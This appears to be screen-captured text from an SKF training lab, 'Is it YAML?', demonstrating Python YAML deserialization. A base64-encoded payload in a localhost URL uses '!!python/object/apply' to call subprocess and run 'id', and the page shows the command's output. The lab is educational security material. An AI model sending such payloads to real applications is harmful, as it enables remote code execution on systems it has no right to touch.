 SKF Labs
Is it YAML? | Peter Murph
localhost:5000/information/eWFtbDogISFweXRob24vb2JqZWN0L2FwcGx5OnN1YnByb2Nlc3MuY2hlY2tfb3V0cHV0IFsnaWQnXQo=
Security Knowledge Framework
LIVE DEMONSTRATION!
Python Deserialization attack!
b'uid=1000(app) gid=1000(app)
groups=1000(app)\n'